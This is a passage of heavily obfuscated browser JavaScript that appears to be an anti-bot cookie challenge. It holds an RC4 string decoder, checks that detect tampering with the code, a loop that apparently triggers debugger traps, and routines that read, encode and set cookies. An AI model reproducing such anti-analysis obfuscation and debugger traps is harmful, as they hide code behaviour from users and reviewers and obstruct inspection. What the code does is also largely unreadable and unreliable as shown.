_0x5cbd30=0x0,_0x66973d=_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x5cbd30<_0x66973d;_0x5cbd30++){_0x197328+='\x25'+('\x30\x30'+_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbd30)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4c87a6=decodeURIComponent(_0x197328);for(var _0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x160286[_0x2dec4f]=_0x2dec4f;}for(_0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x57986b=(_0x57986b+_0x160286[_0x2dec4f]+_0x54db85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2dec4f%_0x54db85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;}_0x2dec4f=0x0;_0x57986b=0x0;for(var _0x139f34=0x0;_0x139f34<_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x139f34++){_0x2dec4f=(_0x2dec4f+0x1)%0x100;_0x57986b=(_0x57986b+_0x160286[_0x2dec4f])%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;_0x244fdd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x139f34)^_0x160286[(_0x160286[_0x2dec4f]+_0x160286[_0x57986b])%0x100]);}return _0x244fdd;};_0xd8e0['\x72\x63\x34']=_0x272894;_0xd8e0['\x64\x61\x74\x61']={};_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x54983a=_0xd8e0['\x64\x61\x74\x61'][_0x585384];if(_0x54983a===undefined){if(_0xd8e0['\x6f\x6e\x63\x65']===undefined){var _0x679809=function(_0xc9fa67){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc9fa67;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3f8afa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3f8afa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x239c7d){if(!Boolean(~_0x239c7d)){return _0x239c7d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x360177){for(var _0x4cab31=0x0,_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4cab31<_0x293f8c;_0x4cab31++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x360177(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x679809(_0xd8e0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd8e0['\x6f\x6e\x63\x65']=!![];}_0x1b24f9=_0xd8e0['\x72\x63\x34'](_0x1b24f9,_0x201a6a);_0xd8e0['\x64\x61\x74\x61'][_0x585384]=_0x1b24f9;}else{_0x1b24f9=_0x54983a;}return _0x1b24f9;};(function(){var _0x410618=function(){var _0x585384=!![];return function(_0x201a6a,_0x1b24f9){var _0x221409=_0x585384?function(){if(_0x1b24f9){var _0x5d58c5=_0x1b24f9['\x61\x70\x70\x6c\x79'](_0x201a6a,arguments);_0x1b24f9=null;return _0x5d58c5;}}:function(){};_0x585384=![];return _0x221409;};}();var _0x43d7f9={'\x50\x55\x6c':function _0x43a4a7(_0x6ff6f2,_0x2fea49){return _0x6ff6f2(_0x2fea49);},'\x4f\x63\x63':function _0x7153c5(_0x1401f2,_0xaeca26){return _0x1401f2<_0xaeca26;},'\x6d\x58\x4c':function _0xc4342(_0x2d61a6){return _0x2d61a6();},'\x48\x4a\x4b':function _0x25104b(_0x32b2ba,_0x2fc203){return _0x32b2ba!==_0x2fc203;},'\x6d\x72\x61':function _0x413986(_0x3a9421,_0x32393d){return _0x3a9421/_0x32393d;},'\x77\x65\x6f':function _0x182966(_0x12a9b8,_0x4a6436){return _0x12a9b8===_0x4a6436;},'\x51\x76\x6b':function _0x27e6b3(_0x2fc62a,_0x24bdbc){return _0x2fc62a%_0x24bdbc;},'\x64\x73\x4d':function _0x78e645(_0x178745,_0x4e59df){return _0x178745>_0x4e59df;},'\x59\x4e\x51':function _0xa09a30(_0x4da43e,_0x312c8b){return _0x4da43e-_0x312c8b;},'\x72\x74\x48':function _0x1a837f(_0x4f4097,_0x1f15cc){return _0x4f4097==_0x1f15cc;},'\x43\x6b\x67':function _0x51df68(_0x121271,_0x2d3b8e){return _0x121271==_0x2d3b8e;},'\x7a\x46\x52':function _0x1f3cb7(_0x1b3507,_0x25098b){return _0x1b3507!==_0x25098b;},'\x6a\x6f\x71':function _0x38dd6a(_0x506588,_0x246e29){return _0x506588==_0x246e29;},'\x72\x4a\x54':function _0xc57171(_0x3923d3,_0x4f141f){return _0x3923d3==_0x4f141f;},'\x6a\x52\x53':function _0x9c4e4d(_0x2ab380,_0x5de795){return _0x2ab380!==_0x5de795;},'\x4c\x70\x6d':function _0x648f79(_0x5c72c5,_0x10ccdb){return _0x5c72c5(_0x10ccdb);},'\x6d\x52\x51':function _0x3cc491(_0x908fab,_0x1d6f2c){return _0x908fab+_0x1d6f2c;},'\x4c\x7a\x42':function _0xff0002(_0x153815,_0x95fafb){return _0x153815+_0x95fafb;},'\x50\x69\x47':function _0x2e4bca(_0x44e8a6,_0x43be57){return _0x44e8a6-_0x43be57;},'\x4a\x4e\x6e':function _0x8672b8(_0x29443c,_0x41d776){return _0x29443c+_0x41d776;},'\x53\x68\x4e':function _0x4041c4(_0x14ba80,_0x25fb97){return _0x14ba80+_0x25fb97;}};var _0x3de485=this[_0xd8e0('0x0', '\x33\x58\x46\x7a')];var _0x515c6d=_0x3de485[_0xd8e0('0x1', '\x62\x6c\x6c\x4d')];var _0x4a271c='';var _0x399cc5='';if(_0x43d7f9[_0xd8e0('0x2', '\x41\x54\x40\x78')](typeof _0x3de485[_0xd8e0('0x3', '\x4b\x66\x6b\x62')],_0xd8e0('0x4', '\x65\x47\x4e\x52'))){_0x4a271c=_0x3de485[_0xd8e0('0x5', '\x50\x56\x31\x7a')];_0x399cc5=_0x4a271c[_0xd8e0('0x6', '\x5e\x4a\x6d\x72')];}var _0xb0e20b=_0x3de485[_0xd8e0('0x7', '\x70\x2a\x24\x6a')];var _0x3ddef1=_0x3de485[_0xd8e0('0x8', '\x43\x47\x54\x57')];var _0x14fcae=new _0x3de485[_0xd8e0('0x9', '\x4c\x51\x46\x74')]()[_0xd8e0('0xa', '\x39\x76\x29\x32')]();var _0x192442='';function _0x3be380(_0x27f927){var _0x4db46a={'\x4f\x4e\x43':function _0x1ef71e(_0x50863e,_0x2758ff){return _0x50863e<_0x2758ff;},'\x71\x65\x54':function _0x365f08(_0x17709f,_0x32d2db){return _0x17709f==_0x32d2db;},'\x46\x4a\x53':function _0x38850d(_0x2dc636,_0x1d3d41){return _0x2dc636>>_0x1d3d41;},'\x56\x4d\x75':function _0x336fcb(_0x33e083,_0x3cdb57){return _0x33e083|_0x3cdb57;},'\x43\x79\x52':function _0x327a05(_0x51f639,_0x75abaa){return _0x51f639<<_0x75abaa;},'\x63\x79\x42':function _0x9a043f(_0xfdfb9d,_0x23fc3f){return _0xfdfb9d&_0x23fc3f;},'\x51\x59\x6a':function _0x479de7(_0x22c017,_0xce6e34){return _0x22c017&_0xce6e34;},'\x55\x56\x6f':function _0x193385(_0xd140c9,_0x1bd578){return _0xd140c9|_0x1bd578;},'\x62\x6f\x62':function _0x50a50b(_0x3d2c38,_0x10ce50){return _0x3d2c38<<_0x10ce50;},'\x4a\x61\x47':function _0x322e90(_0x2d9483,_0x6bf494){return _0x2d9483==_0x6bf494;},'\x4b\x56\x69':function _0x14ba10(_0x55f7f5,_0x407d7c){return _0x55f7f5>>_0x407d7c;},'\x66\x4c\x76':function _0x5d5231(_0x5133c0,_0x4f3d2d){return _0x5133c0<<_0x4f3d2d;},'\x48\x47\x52':function _0xea85ae(_0x57e055,_0x393d2f){return _0x57e055&_0x393d2f;},'\x56\x58\x75':function _0x18b493(_0xcdb469,_0x49b869){return _0xcdb469>>_0x49b869;},'\x63\x52\x67':function _0x20cbd0(_0x470e75,_0x378e6c){return _0x470e75>>_0x378e6c;}};var _0x42ec5a=_0xd8e0('0xb', '\x5e\x4a\x6d\x72')[_0xd8e0('0xc', '\x39\x36\x67\x28')]('\x7c'),_0x9fb437=0x0;while(!![]){switch(_0x42ec5a[_0x9fb437++]){case'\x30':_0x1bbe5c=_0x27f927[_0xd8e0('0xd', '\x66\x53\x70\x34')];continue;case'\x31':while(_0x4db46a[_0xd8e0('0xe', '\x29\x21\x65\x72')](_0x241bd5,_0x1bbe5c)){var _0xa3632d=_0xd8e0('0xf', '\x67\x26\x7a\x6b')[_0xd8e0('0x10', '\x50\x56\x31\x7a')]('\x7c'),_0x2cae6b=0x0;while(!![]){switch(_0xa3632d[_0x2cae6b++]){case'\x30':if(_0x4db46a[_0xd8e0('0x11', '\x39\x36\x67\x28')](_0x241bd5,_0x1bbe5c)){_0x53f489+=_0x437f03[_0xd8e0('0x12', '\x43\x74\x24\x43')](_0x4db46a[_0xd8e0('0x13', '\x66\x45\x54\x54')](_0x190b1f,0x2));_0x53f489+=_0x437f03[_0xd8e0('0x14', '\x34\x63\x6d\x6d')](_0x4db46a[_0xd8e0('0x15', '\x41\x49\x5b\x21')](_0x4db46a[_0xd8e0('0x16', '\x54\x35\x4b\x6d')](_0x4db46a[_0xd8e0('0x17', '\x43\x47\x54\x57')](_0x190b1f,0x3),0x4),_0x4db46a[_0xd8e0('0x18', '\x69\x4c\x56\x29')](_0x4db46a[_0xd8e0('0x19', '\x39\x76\x29\x32')](_0x5434d9,0xf0),0x4)));_0x53f489+=_0x437f03[_0xd8e0('0x1a', '\x54\x35\x4b\x6d')](_0x4db46a[_0xd8e0('0x1b', '\x73\x4e\x57\x66')](_0x4db46a[_0xd8e0('0x1c', '\x69\x4c\x56\x29')](_0x5434d9,0xf),0x2));_0x53f489+='\x3d';break;}continue;case'\x31':_0x53f489+=_0x437f03[_0xd8e0('0x1d', '\x41\x49\x5b\x21')](_0x4db46a[_0xd8e0('0x1e', '\x4c\x51\x46\x74')](_0x4db46a[_0xd8e0('0x1f', '\x29\x46\x61\x55')](_0x4db46a[_0xd8e0('0x20', '\x65\x47\x4e\x52')](_0x5434d9,0xf),0x2),(_0x7d9a4&0xc0)>>0x6));continue;case'\x32':_0x53f489+=_0x437f03[_0xd8e0('0x21', '\x33\x78\x43\x6c')](_0x4db46a[_0xd8e0('0x22', '\x73\x4e\x57\x66')](_0x7d9a4,0x3f));continue;case'\x33':_0x7d9a4=_0x27f927[_0xd8e0('0x23', '\x39\x33\x6d\x5e')](_0x241bd5++);continue;case'\x34':if(_0x4db46a[_0xd8e0('0x24', '\x66\x45\x54\x54')](_0x241bd5,_0x1bbe5c)){_0x53f489+=_0x437f03[_0xd8e0('0x25', '\x39\x33\x6d\x5e')](_0x4db46a[_0xd8e0('0x26', '\x57\x59\x77\x63')](_0x190b1f,0x2));_0x53f489+=_0x437f03[_0xd8e0('0x27', '\x50\x7a\x5e\x29')](_0x4db46a[_0xd8e0('0x28', '\x28\x28\x54\x64')](_0x4db46a[_0xd8e0('0x29', '\x34\x4b\x65\x52')](_0x190b1f,0x3),0x4));_0x53f489+='\x3d\x3d';break;}continue;case'\x35':_0x5434d9=_0x27f927[_0xd8e0('0x2a', '\x28\x28\x54\x64')](_0x241bd5++);continue;case'\x36':_0x53f489+=_0x437f03[_0xd8e0('0x2b', '\x66\x45\x54\x54')](_0x4db46a[_0xd8e0('0x2c', '\x4a\x70\x52\x43')](_0x4db46a[_0xd8e0('0x2d', '\x50\x56\x31\x7a')](_0x190b1f,0x3),0x4)|_0x4db46a[_0xd8e0('0x2e', '\x41\x54\x40\x78')](_0x4db46a[_0xd8e0('0x2f', '\x41\x54\x40\x78')](_0x5434d9,0xf0),0x4));continue;case'\x37':_0x190b1f=_0x4db46a[_0xd8e0('0x30', '\x28\x28\x54\x64')](_0x27f927[_0xd8e0('0x31', '\x4a\x70\x52\x43')](_0x241bd5++),0xff);continue;case'\x38':_0x53f489+=_0x437f03[_0xd8e0('0x32', '\x65\x47\x4e\x52')](_0x4db46a[_0xd8e0('0x33', '\x4c\x4e\x6a\x78')](_0x190b1f,0x2));continue;}break;}}continue;case'\x32':var _0x437f03=_0xd8e0('0x34', '\x43\x74\x24\x43');continue;case'\x33':var _0x53f489,_0x241bd5,_0x1bbe5c;continue;case'\x34':return _0x53f489;continue;case'\x35':_0x241bd5=0x0;continue;case'\x36':_0x53f489='';continue;case'\x37':var _0x190b1f,_0x5434d9,_0x7d9a4;continue;}break;}}function _0x47fcfc(_0x28cf9c){var _0x54d360=_0x410618(this,function(){var _0x585384=function(){return'\x64\x65\x76';},_0x201a6a=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f8f3a=function(){var _0x367c1e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x367c1e['\x74\x65\x73\x74'](_0x585384['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x11c049=function(){var _0x4bd946=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4bd946['\x74\x65\x73\x74'](_0x201a6a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x233d60=function(_0x2efa8c){var _0x17b8ca=~-0x1>>0x1+0xff%0x0;if(_0x2efa8c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x17b8ca)){_0x339255(_0x2efa8c);}};var _0x339255=function(_0x500030){var _0x606504=~-0x4>>0x1+0xff%0x0;if(_0x500030['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x606504){_0x233d60(_0x500030);}};if(!_0x4f8f3a()){if(!_0x11c049()){_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x233d60('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x54d360();var _0x3346d9={'\x76\x71\x4c':function _0x56c3f6(_0x45bbf6,_0x5e64d3){return _0x43d7f9[_0xd8e0('0x35', '\x21\x35\x5e\x79')](_0x45bbf6,_0x5e64d3);}};return function(_0x30ddab){_0x192442+=_0x30ddab;return _0x3346d9[_0xd8e0('0x36', '\x35\x52\x51\x6c')](_0x28cf9c,_0x30ddab);};}function _0x508961(){var _0x139102={'\x4b\x69\x6d':function _0x401125(_0x4189e7,_0xe45569){return _0x4189e7<_0xe45569;},'\x74\x58\x45':function _0x25b974(_0x20a446,_0x511859){return _0x20a446+_0x511859;},'\x68\x6e\x79':function _0x50ffc(_0x519a80){return _0x519a80();}};var _0x330bce=_0xd8e0('0x37', '\x4c\x4e\x6a\x78')[_0xd8e0('0x38', '\x29\x46\x61\x55')]('\x7c'),_0xea3967=0x0;while(!![]){switch(_0x330bce[_0xea3967++]){case'\x30':var _0x2e4870=_0x515c6d[_0xd8e0('0x39', '\x57\x59\x77\x63')][_0xd8e0('0x3a', '\x21\x35\x5e\x79')]('\x3b');continue;case'\x31':return _0x29a8fa;continue;case'\x32':for(var _0x51df5c=0x0;_0x139102[_0xd8e0('0x3b', '\x70\x39\x53\x37')](_0x51df5c,_0x2e4870[_0xd8e0('0x3c', '\x64\x25\x59\x35')]);_0x51df5c++){var _0x451f47=_0x2e4870[_0x51df5c][_0xd8e0('0x3d', '\x39\x33\x6d\x5e')](0x0,_0x2e4870[_0x51df5c][_0xd8e0('0x3e', '\x29\x46\x61\x55')]('\x3d'));var _0x18c735=_0x2e4870[_0x51df5c][_0xd8e0('0x3f', '\x33\x78\x43\x6c')](_0x139102[_0xd8e0('0x40', '\x64\x25\x59\x35')](_0x2e4870[_0x51df5c][_0xd8e0('0x41', '\x35\x52\x51\x6c')]('\x3d'),0x1),_0x2e4870[_0x51df5c][_0xd8e0('0x42', '\x4a\x70\x52\x43')]);if(_0x3fa3b3[_0xd8e0('0x43', '\x25\x36\x69\x65')](_0x451f47)){_0x29a8fa[_0x29a8fa[_0xd8e0('0x44', '\x73\x4e\x57\x66')]]=_0x18c735;}}continue;case'\x33':var _0x29a8fa=new _0x3de485[_0xd8e0('0x45', '\x46\x32\x28\x63')]();continue;case'\x34':_0x139102[_0xd8e0('0x46', '\x29\x46\x61\x55')](_0x4c0f46);continue;case'\x35':var _0x3fa3b3=new _0x3de485[_0xd8e0('0x47', '\x54\x70\x42\x44')](_0xd8e0('0x48', '\x75\x74\x65\x63'));continue;}break;}}function _0x37b268(_0x3b73ac){var _0x35fffa={'\x45\x6e\x64':function _0x324d03(_0xee8c5f,_0x8a863f){return _0xee8c5f(_0x8a863f);},'\x63\x59\x53':function _0x305290(_0xa272eb,_0x275f29){return _0xa272eb+_0x275f29;},'\x70\x67\x73':function _0x5a2455(_0x560f8a,_0xc41609){return _0x560f8a+_0xc41609;},'\x6e\x71\x6a':function _0x59548c(_0x6ea6b9,_0xbf9722,_0x4ff02c){return _0x6ea6b9(_0xbf9722,_0x4ff02c);},'\x6d\x73\x63':function _0x17b67c(_0x5f5234,_0x2f17f7){return _0x5f5234-_0x2f17f7;},'\x6f\x6e\x43':function _0x1c84e4(_0x481921,_0xcb5f91){return _0x481921+_0xcb5f91;},'\x4b\x47\x4b':function _0x340019(_0x286d0c){return _0x286d0c();},'\x7a\x61\x41':function _0x3658ab(_0x53d4ab,_0x1a3151){return _0x53d4ab(_0x1a3151);},'\x42\x71\x61':function _0x46c405(_0x3e38cb,_0x4c4f3f){return _0x3e38cb+_0x4c4f3f;},'\x71\x50\x75':function _0x45eef9(_0x18454e,_0x39b690){return _0x18454e%_0x39b690;},'\x54\x4e\x6a':function _0x3508ee(_0x4c9bca,_0x50efae){return _0x4c9bca+_0x50efae;},'\x75\x75\x52':function _0x20d3c9(_0x322b91,_0xd9d0e8){return _0x322b91+_0xd9d0e8;},'\x75\x67\x57':function _0x5a842d(_0x52bcdc,_0x4d7229,_0x291fc3,_0x4eb2ba){return _0x52bcdc(_0x4d7229,_0x291fc3,_0x4eb2ba);}};var _0x45d342=_0xd8e0('0x49', '\x29\x21\x65\x72')[_0xd8e0('0x4a', '\x47\x53\x21\x21')]('\x7c'),_0x2417a0=0x0;while(!![]){switch(_0x45d342[_0x2417a0++]){case'\x30':_0xf7c620=_0x35fffa[_0xd8e0('0x4b', '\x28\x28\x54\x64')](btoa,_0x35fffa[_0xd8e0('0x4c', '\x66\x53\x70\x34')](_0x35fffa[_0xd8e0('0x4d', '\x4b\x66\x6b\x62')](_0x35fffa[_0xd8e0('0x4e', '\x66\x53\x70\x34')](_0x35fffa[_0xd8e0('0x4f', '\x34\x51\x47\x31')](_0xd8e0,_0x35fffa[_0xd8e0('0x50', '\x67\x26\x7a\x6b')](_0x8e0d[_0xd8e0('0x51', '\x69\x4c\x56\x29')],0x1),_0xe7d363[_0xd8e0('0x52', '\x70\x21\x75\x53')](0x0,0x5))+_0xd8e0('0x53', '\x46\x32\x28\x63'),_0x12b821),_0xd8e0('0x54', '\x4c\x4e\x6a\x78')),_0x5b056d));continue;case'\x31':while(--_0x48fbdd){_0x3835e6=_0x35fffa[_0xd8e0('0x55', '\x64\x25\x59\x35')](_0x3835e6[_0xd8e0('0x56', '\x4c\x51\x46\x74')](0x1),_0x3835e6[0x0]);}continue;case'\x32':var _0xf0a76e='\x23\x84\xc4\x75\x94\x3f\xe5\xd6';var _0x26bf0f=0x4;while(--_0x26bf0f){_0xf0a76e=_0xf0a76e['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf0a76e[0x0];}var _0x63d2c9=_0xf0a76e;var _0xaba381=_0xf0a76e['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xaba381){_0x63d2c9=_0x63d2c9['\x73\x75\x62\x73\x74\x72'](0x1)+_0x63d2c9[0x0];}var _0x49ae32='\xc6\x2c\xff\x62\xf1\xc1\xaa\x0d';var _0x3b9487=_0x49ae32['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x7139bf=_0x49ae32['\x73\x75\x62\x73\x74\x72'](0x1);var _0xe7d363=_0xd8e0('0x58', _0x3b9487+_0x7139bf);continue;case'\x33':_0x35fffa[_0xd8e0('0x59', '\x33\x78\x43\x6c')](_0x4c0f46);continue;case'\x34':_0x8e0d[_0xd8e0('0x5a', '\x4b\x66\x6b\x62')](_0x35fffa[_0xd8e0('0x5b', '\x61\x66\x5b\x39')](btoa,_0x3b73ac));continue;case'\x35':_0x4c0f46();continue;case'\x36':for(var _0x22c091=0x0;_0x22c091<_0xe7d363[_0xd8e0('0xd', '\x66\x53\x70\x34')];_0x22c091++){_0x5b056d+=_0x35fffa[_0xd8e0('0x5c', '\x34\x4b\x65\x52')](_0xe7d363[_0xd8e0('0x5d', '\x66\x45\x54\x54')](_0x22c091),_0x12b821[_0xd8e0('0x5e', '\x43\x47\x54\x57')](_0x35fffa[_0xd8e0('0x5f', '\x29\x46\x61\x55')](_0x22c091,_0x12b821[_0xd8e0('0x60', '\x25\x36\x69\x65')])))[_0xd8e0('0x61', '\x73\x70\x70\x51')](0x10);}continue;case'\x37':var _0x5b056d='';continue;case'\x38':var _0x17452c=0x2;continue;case'\x39':var _0x1baa41=_0xd8e0('0x62', '\x21\x35\x5e\x79');continue;case'\x31\x30':while(--_0x17452c){_0x1baa41=_0x35fffa[_0xd8e0('0x63', '\x64\x25\x59\x35')](_0x1baa41[_0xd8e0('0x64', '\x69\x4c\x56\x29')](0x1),_0x1baa41[0x0]);}continue;case'\x31\x31':var _0xf7c620;continue;case'\x31\x32':var _0x46f3e8=new _0x3de485[_0xd8e0('0x65', '\x65\x47\x4e\x52')](_0x318c3b[_0xd8e0('0x66', '\x40\x2a\x6a\x64')]);continue;case'\x31\x33':for(var _0x22c091=0x0;_0x22c091<_0x318c3b[_0xd8e0('0x67', '\x66\x45\x54\x54')];_0x22c091++){_0x46f3e8[_0x22c091]=_0x35fffa[_0xd8e0('0x68', '\x43\x47\x54\x57')](_0x49e08f,_0x35fffa[_0xd8e0('0x69', '\x33\x58\x46\x7a')](_0x3b73ac,_0x318c3b[_0x22c091]));}continue;case'\x31\x34':var _0x3835e6=_0x1baa41;continue;case'\x31\x35':var _0x48fbdd=_0x35fffa[_0xd8e0('0x6a', '\x4c\x4e\x6a\x78')](_0x1baa41[_0xd8e0('0x66', '\x40\x2a\x6a\x64')],0x0);continue;case'\x31\x36':_0x8e0d[_0xd8e0('0x6b', '\x39\x36\x67\x28')]();continue;case'\x31\x37':var _0x318c3b=_0x35fffa[_0xd8e0('0x6c', '\x65\x47\x4e\x52')](_0x508961);continue;case'\x31\x38':_0x35fffa[_0xd8e0('0x6d', '\x41\x49\x5b\x21')](_0x40db3b,_0xd8e0('0x6e', '\x34\x4b\x65\x52'),_0xf7c620,0x14);continue;case'\x31\x39':var _0x12b821=_0x46f3e8[_0xd8e0('0x6f', '\x69\x4c\x56\x29')]();continue;}break;}}function _0x49e08f(_0x394b13){var _0x48442c=0x0;for(var _0x13f2ef=0x0;_0x43d7f9[_0xd8e0('0x70', '\x28\x28\x54\x64')](_0x13f2ef,_0x394b13[_0xd8e0('0x71', '\x29\x21\x65\x72')]);_0x13f2ef++){_0x48442c+=_0x394b13[_0xd8e0('0x72', '\x70\x39\x53\x37')](_0x13f2ef);}_0x43d7f9[_0xd8e0('0x73', '\x61\x66\x5b\x39')](_0x4c0f46);return _0x48442c;}function _0x40db3b(_0x39a58f,_0x5b9ab7,_0x2b8105){var _0x34ea9e={'\x48\x71\x48':function _0x17812d(_0x4c95b9,_0x3d5969){return _0x4c95b9+_0x3d5969;},'\x67\x70\x43':function _0x420e47(_0x1d9c02,_0x809a96){return _0x1d9c02+_0x809a96;},'\x6a\x57\x75':function _0x3ce06a(_0x1e4096,_0x41d7a6){return _0x1e4096+_0x41d7a6;},'\x53\x50\x72':function _0x1ce5d7(_0x2590e9,_0x1ec4be){return _0x2590e9<_0x1ec4be;},'\x6b\x57\x56':function _0x3a3806(_0x5e0143,_0x541798){return _0x5e0143<_0x541798;},'\x4a\x54\x72':function _0x42792c(_0x2fb1a6,_0x1d9bcb){return _0x2fb1a6*_0x1d9bcb;},'\x56\x53\x45':function _0x2bbb0f(_0x123eb1,_0x2f426a){return _0x123eb1+_0x2f426a;}};var _0x26d672=_0xd8e0('0x74', '\x39\x36\x67\x28')[_0xd8e0('0x75', '\x50\x7a\x5e\x29')]('\x7c'),_0x1aec79=0x0;while(!![]){switch(_0x26d672[_0x1aec79++]){case'\x30':_0x515c6d[_0xd8e0('0x76', '\x65\x47\x4e\x52')]=_0x34ea9e[_0xd8e0('0x77', '\x4a\x70\x52\x43')](_0x34ea9e[_0xd8e0('0x78', '\x4a\x70\x52\x43')](_0x34ea9e[_0xd8e0('0x79', '\x66\x53\x70\x34')](_0x34ea9e[_0xd8e0('0x7a', '\x33\x78\x43\x6c')](_0x39a58f,'\x3d'),_0x5b9ab7),_0x1773b1),_0xd8e0('0x7b', '\x29\x46\x61\x55'));continue;case'\x31':var _0x5c0f5f='';continue;case'\x32':for(var _0x38c979=0x0;_0x34ea9e[_0xd8e0('0x7c', '\x33\x78\x43\x6c')](_0x38c979,0x8);_0x38c979++){_0x5c0f5f+=_0xd2a334[_0x38c979];}continue;case'\x33':var _0x1773b1='';continue;case'\x34':var _0x5ab92f='';continue;case'\x35':for(var _0x2b208f=0x8;_0x34ea9e[_0xd8e0('0x7d', '\x21\x35\x5e\x79')](_0x2b208f,_0xd2a334[_0xd8e0('0x51', '\x69\x4c\x56\x29')]);_0x2b208f++){_0x5ab92f+=_0xd2a334[_0x2b208f];}continue;case'\x36':if(_0x2b8105){var _0x1e9ddf=new _0x3de485[_0xd8e0('0x7e', '\x29\x46\x61\x55')]();_0x1e9ddf[_0xd8e0('0x7f', '\x54\x70\x42\x44')](_0x34ea9e[_0xd8e0('0x80', '\x40\x2a\x6a\x64')](_0x1e9ddf[_0xd8e0('0x81', '\x43\x74\x24\x43')](),_0x34ea9e[_0xd8e0('0x82', '\x35\x52\x51\x6c')](_0x2b8105,0x3e8)));var _0x1773b1=_0x34ea9e[_0xd8e0('0x83', '\x69\x4c\x56\x29')](_0xd8e0('0x84', '\x75\x74\x65\x63'),_0x1e9ddf[_0xd8e0('0x85', '\x4c\x51\x46\x74')]());}continue;case'\x37':var _0xd2a334=_0xd8e0('0x86', '\x4a\x70\x52\x43');continue;}break;}}function _0x15fb43(){function _0x1257a4(_0x589125){if(_0x43d7f9[_0xd8e0('0x87', '\x33\x78\x43\x6c')]((''+_0x43d7f9[_0xd8e0('0x88', '\x4c\x51\x46\x74')](_0x589125,_0x589125))[_0xd8e0('0x89', '\x67\x26\x7a\x6b')],0x1)||_0x43d7f9[_0xd8e0('0x8a', '\x47\x53\x21\x21')](_0x43d7f9[_0xd8e0('0x8b', '\x34\x51\x47\x31')](_0x589125,0x14),0x0)){(function(){}[_0xd8e0('0x8c', '\x39\x76\x29\x32')](_0xd8e0('0x8d', '\x4c\x4e\x6a\x78'))());}else{(function(){}[_0xd8e0('0x8e', '\x4b\x66\x6b\x62')](_0xd8e0('0x8f', '\x54\x70\x42\x44'))());}return _0x43d7f9[_0xd8e0('0x90', '\x25\x36\x69\x65')](_0x1257a4,++_0x589125);}try{return _0x43d7f9[_0xd8e0('0x91', '\x34\x4b\x65\x52')](_0x1257a4,0x0);}catch(_0x48f2a9){}};function _0x4c0f46(){if(_0x43d7f9[_0xd8e0('0x92', '\x34\x63\x6d\x6d')](_0x43d7f9[_0xd8e0('0x93', '\x4b\x66\x6b\x62')](new 